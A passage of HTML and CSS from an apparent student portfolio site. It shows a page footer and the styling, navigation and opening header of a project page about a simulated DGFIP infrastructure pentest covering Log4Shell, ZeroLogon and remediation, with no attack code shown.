  <!-- ══ FOOTER ══ -->
  <footer>
    <div class="footer-logo">Antoine<span>.</span></div>
    <span>Roanne / Bron · 2026</span>
    <div class="footer-links">
      <a href="index.html">Accueil</a>
      <a href="projects.html">Projets</a>
      <a href="competences.html">AC</a>
      <a href="index.html#contact">Contact</a>
    </div>
  </footer>

  <script src="main.js"></script>
</body>
</html>
</file>




<file: project-dgfip.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Infrastructure DGFIP — Antoine Vernay</title>
  <meta name="description" content="Simulation d'une infrastructure DGFIP avec exploitation Log4Shell, ZeroLogon et remédiation — projet cybersécurité d'Antoine Vernay." />
  <link rel="stylesheet" href="style.css" />
  <style>
    /* ── Detail page specific ── */
    .detail-hero {
      padding: calc(var(--nav-h) + 64px) 0 64px;
      position: relative;
      overflow: hidden;
    }
    .detail-hero-blob {
      position: absolute;
      width: 700px; height: 400px;
      border-radius: 50%;
      background: radial-gradient(ellipse, rgba(245,158,11,.06) 0%, transparent 70%);
      top: -60px; right: -200px;
      pointer-events: none;
    }
    .detail-back {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      font-size: 13px;
      color: var(--muted-2);
      text-decoration: none;
      margin-bottom: 28px;
      transition: color .2s;
    }
    .detail-back:hover { color: var(--text); }
    .detail-meta {
      display: flex;
      align-items: center;
      gap: 10px;
      flex-wrap: wrap;
      margin-bottom: 18px;
    }
    .detail-cat {
      font-size: 10px;
      letter-spacing: 3px;
      text-transform: uppercase;
      font-weight: 600;
      color: #f59e0b;
      padding: 3px 11px;
      border: 1px solid rgba(245,158,11,.3);
      border-radius: 3px;
      background: rgba(245,158,11,.08);
    }
    .detail-year {
      font-size: 12px;
      color: var(--muted);
    }
    .detail-title {
      font-family: var(--display);
      font-size: clamp(32px, 4.5vw, 58px);
      font-weight: 800;
      line-height: 1.06;
      letter-spacing: -2px;
      margin-bottom: 20px;
    }
    .detail-title .amber { color: #f59e0b; }
    .detail-subtitle {
      font-size: 16px;
      color: var(--muted-2);
      line-height: 1.8;
      max-width: 640px;
      margin-bottom: 36px;
    }
    .detail-tags {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
    }
    .detail-tag {
      font-size: 12px;
      padding: 5px 13px;
      background: var(--bg-3);
      border: 1px solid var(--border);
      border-radius: 20px;
      color: var(--muted-2);
    }

    /* ── Content layout ── */
    .detail-body {
      display: grid;
      grid-template-columns: 1fr 280px;
      gap: 56px;
      align-items: start;
      padding-bottom: 96px;
    }
    .detail-main { min-width: 0; }
    .detail-sidebar { position: sticky; top: calc(var(--nav-h) + 24px); }

    /* ── Section blocks ── */
    .detail-section {
      margin-bottom: 56px;
    }
    .detail-section-label {
      font-size: 10px;
      letter-spacing: 4px;
      text-transform: uppercase;
      color: var(--cyan);
      font-weight: 600;
      margin-bottom: 12px;
    }
    .detail-section-title {
      font-family: var(--display);
      font-size: 22px;
      font-weight: 800;
      letter-spacing: -.5px;
      margin-bottom: 18px;
      padding-bottom: 14px;
      border-bottom: 1px solid var(--border);
    }
    .detail-text {
      font-size: 14.5px;
      color: var(--muted-2);
      line-height: 1.85;
      margin-bottom: 16px;
    }
    .detail-text strong { color: var(--text); font-weight: 600; }

    /* ── Pillar cards ── */
    .pillar-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 14px;
      margin-top: 20px;
    }
    .pillar-card {
      background: var(--bg-2);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 20px;
      transition: border-color .25s, transform .25s;
    }
    .pillar-card:hover { border-color: rgba(245,158,11,.3); transform: translateY(-2px); }
    .pillar-card-icon { font-size: 22px; margin-bottom: 10px; }
    .pillar-card-title {
      font-family: var(--display);
      font-size: 15px;
      font-weight: 700;
      margin-bottom: 8px;
    }
    .pillar-card-desc {
      font-size: 13px;
      color: var(--muted-2);
      line-height: 1.7;
    }
    .pillar-card-tags { display: flex; flex-wrap: wrap; gap: 5px; margin-top: 10px; }
    .pillar-card-tags span {
      font-size: 11px;
      padding: 2px 8px;
      background: var(--bg-3);
      border: 1px solid var(--border);
      border-radius: 3px;
      color: var(--muted);
    }

    /* ── Attack chain ── */
    .chain-step {
      display: grid;
      grid-template-columns: 28px 1fr;
      gap: 16px;
      padding-bottom: 28px;
      position: relative;
    }
    .chain-step:not(:last-child)::before {
      content: '';
      position: absolute;
      left: 13px;
      top: 30px;
      bottom: 0;
      width: 1px;
      background: var(--border);
    }
    .chain-dot {
      width: 28px; height: 28px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 11px;
      font-weight: 700;
      font-family: var(--display);
      flex-shrink: 0;
      border: 2px solid;
    }
    .chain-dot.phase-1 { background: rgba(251,146,60,.1); border-color: rgba(251,146,60,.5); color: #fb923c; }
    .chain-dot.phase-2 { background: rgba(239,68,68,.1); border-color: rgba(239,68,68,.5); color: #ef4444; }
    .chain-dot.phase-3 { background: rgba(167,139,250,.1); border-color: rgba(167,139,250,.5); color: #a78bfa; }

    .chain-phase {
      font-size: 10px;
      letter-spacing: 2px;
      text-transform: uppercase;
      font-weight: 600;
      margin-bottom: 4px;
    }
    .chain-phase.p1 { color: #fb923c; }
    .chain-phase.p2 { color: #ef4444; }
    .chain-phase.p3 { color: #a78bfa; }
    .chain-title {
      font-family: var(--display);
      font-size: 16px;
      font-weight: 700;
      margin-bottom: 8px;
    }
    .chain-desc {
      font-size: 13.5px;
      color: var(--muted-2);
      line-height: 1.75;
    }
    .chain-desc strong { color: var(--text); }
    .chain-cve {
      display: inline-block;
      font-size: 11px;
      padding: 2px 9px;
      border-radius: 3px;
      font-weight: 600;
      font-family: monospace;
      letter-spacing: .5px;
      margin-left: 6px;
      vertical-align: middle;
    }
    .cve-orange { background: rgba(251,146,60,.12); border: 1px solid rgba(251,146,60,.3); color: #fb923c; }
    .cve-red    { background: rgba(239,68,68,.12); border: 1px solid rgba(239,68,68,.3); color: #ef4444; }

    /* ── Remediation ── */
    .remed-card {
      background: var(--bg-2);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 22px;
      margin-bottom: 14px;
      display: flex;
      gap: 16px;
      align-items: flex-start;
      transition: border-color .2s;
    }
    .remed-card:hover { border-color: rgba(52,211,153,.3); }
    .remed-icon {
      width: 36px; height: 36px;
      border-radius: 8px;
      background: rgba(52,211,153,.1);
      border: 1px solid rgba(52,211,153,.25);
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 16px;
      flex-shrink: 0;
      color: #34d399;
    }
    .remed-label {
      font-size: 10px;
      letter-spacing: 2px;
      text-transform: uppercase;
      color: #34d399;
      font-weight: 600;
      margin-bottom: 4px;
    }
    .remed-title {
      font-family: var(--display);
      font-size: 15px;
      font-weight: 700;
      margin-bottom: 8px;
    }
    .remed-desc {
      font-size: 13px;
      color: var(--muted-2);
      line-height: 1.72;
    }

    /* ── Code block ── */
    .code-block {
      background: #0a0e14;
      border: 1px solid var(--border);
      border-radius: 8px;
      padding: 18px 20px;
      font-family: 'Courier New', monospace;
      font-size: 13px;
      color: #7dd3fc;
      line-height: 1.6;
      overflow-x: auto;
      margin: 16px 0;
    }
    .code-block .cm { color: #4a5568; }
    .code-block .kw { color: #f59e0b; }
    .code-block .st { color: #34d399; }

    /* ── Sidebar info box ── */
    .sidebar-box {
      background: var(--bg-2);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 20px;
      margin-bottom: 14px;
    }
    .sidebar-box-title {
      font-size: 10px;
      letter-spacing: 3px;
      text-transform: uppercase;
      color: var(--muted);
      font-weight: 600;
      margin-bottom: 14px;
    }
    .sidebar-row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 8px 0;
      border-top: 1px solid var(--border);
      font-size: 13px;
    }
    .sidebar-row:first-of-type { border-top: none; }
    .sidebar-row-label { color: var(--muted); }
    .sidebar-row-val { color: var(--text); font-weight: 500; }
    .sidebar-row-val.amber { color: #f59e0b; }
    .sidebar-row-val.green { color: #34d399; }
    .sidebar-cve {
      display: flex;
      flex-direction: column;
      gap: 8px;
      margin-top: 4px;
    }
    .sidebar-cve-item {
      display: flex;
      align-items: center;
      justify-content: space-between;
      font-size: 12px;
    }
    .sidebar-cve-id {
      font-family: monospace;
      font-weight: 600;
      color: #fb923c;
    }
    .sidebar-cve-score {
      font-size: 11px;
      padding: 2px 7px;
      border-radius: 3px;
      font-weight: 600;
    }
    .score-critical { background: rgba(239,68,68,.12); color: #ef4444; border: 1px solid rgba(239,68,68,.25); }

    /* ── E-Portfolio ── */
    .ac-section { border-radius: 12px; padding: 28px; margin-bottom: 52px; }
    .ac-comp-title { font-family: var(--display); font-size: 16px; font-weight: 800; color: var(--text); margin-bottom: 4px; letter-spacing:-.3px; }
    .ac-comp-sub { font-size: 13px; color: var(--muted); margin-bottom: 18px; }
    .ac-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
    .ac-card { background: var(--bg-3); border: 1px solid var(--border); border-radius: 8px; padding: 14px 16px; }
    .ac-card-id { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; margin-bottom: 5px; }
    .ac-card-text { font-size: 13px; color: var(--text); font-weight: 600; line-height: 1.5; margin-bottom: 5px; }
    .ac-card-desc { font-size: 12px; color: var(--muted-2); line-height: 1.6; }
    .proof-divider { display: flex; align-items: center; gap: 14px; margin-bottom: 36px; }
    .proof-divider-line { flex: 1; height: 1px; background: var(--border); }
    .proof-divider-label { font-size: 10px; letter-spacing: 4px; text-transform: uppercase; font-weight: 600; color: var(--muted); white-space: nowrap; }
    .autoval-grid { display: grid; gap: 8px; margin: 16px 0 24px; }
    .autoval-row { display: flex; align-items: center; justify-content: space-between; background: var(--bg-2); border: 1px solid var(--border); border-radius: 8px; padding: 11px 16px; font-size: 13px; gap: 12px; }
    .autoval-ac { color: var(--text); font-weight: 500; flex: 1; }
    .badge-acquis { font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 20px; background: rgba(52,211,153,.12); border: 1px solid rgba(52,211,153,.3); color: #34d399; white-space: nowrap; }
    .badge-encours { font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 20px; background: rgba(251,146,60,.12); border: 1px solid rgba(251,146,60,.3); color: #fb923c; white-space: nowrap; }
    .reflexive-block { background: var(--bg-2); border: 1px solid var(--border); border-radius: 8px; padding: 20px 24px; margin: 10px 0 14px; }
    .reflexive-item { display: flex; gap: 14px; padding: 12px 0; border-top: 1px solid var(--border); font-size: 13.5px; color: var(--muted-2); line-height: 1.75; }
    .reflexive-item:first-child { border-top: none; padding-top: 0; }
    .reflexive-item-icon { font-size: 16px; flex-shrink: 0; margin-top: 1px; }
    .reflexive-item strong { color: var(--text); }
    @media (max-width: 860px) {
      .detail-body { grid-template-columns: 1fr; }
      .detail-sidebar { position: static; }
      .pillar-grid { grid-template-columns: 1fr; }
      .ac-grid { grid-template-columns: 1fr; }
    }
  </style>
</head>
<body>

  <!-- ══ PAGE LOADER ══════════════════════════════ -->
  <div id="page-loader">
    <div class="loader-ring"></div>
    <div class="loader-logo">AV<span>.</span></div>
  </div>

  <!-- ══ NAVBAR ══ -->
  <nav class="navbar" id="navbar">
    <a class="nav-logo" href="index.html">AV<span>.</span></a>
    <ul class="nav-links">
      <li><a href="index.html">Accueil</a></li>
      <li><a href="index.html#about">À propos</a></li>
      <li><a href="index.html#skills">Compétences</a></li>
      <li><a href="index.html#parcours">Parcours</a></li>
      <li><a href="projects.html" class="active">Projets</a></li>
      <li><a href="competences.html">AC</a></li>
    </ul>
    <a class="nav-cta" href="index.html#contact">Me contacter</a>
    <button class="nav-burger" id="burger" aria-label="Menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- Mobile menu -->
  <div class="nav-mobile" id="nav-mobile">
    <a href="index.html">Accueil</a>
    <a href="index.html#about">À propos</a>
    <a href="index.html#skills">Compétences</a>
    <a href="index.html#parcours">Parcours</a>
    <a href="projects.html">Projets</a>
    <a class="nav-cta" href="index.html#contact" style="align-self:flex-start">Me contacter</a>
  </div>


  <!-- ══ DETAIL HERO ══ -->
  <div class="detail-hero">
    <div class="detail-hero-blob"></div>
    <div class="container">

      <a class="detail-back" href="projects.html">← Retour aux projets</a>

      <div class="detail-meta">
        <span class="detail-cat">Cybersécurité</span>
        <span class="detail-cat" style="color:#a78bfa;border-color:rgba(167,139,250,.3);background:rgba(167,139,250,.08)">Pentest</span>
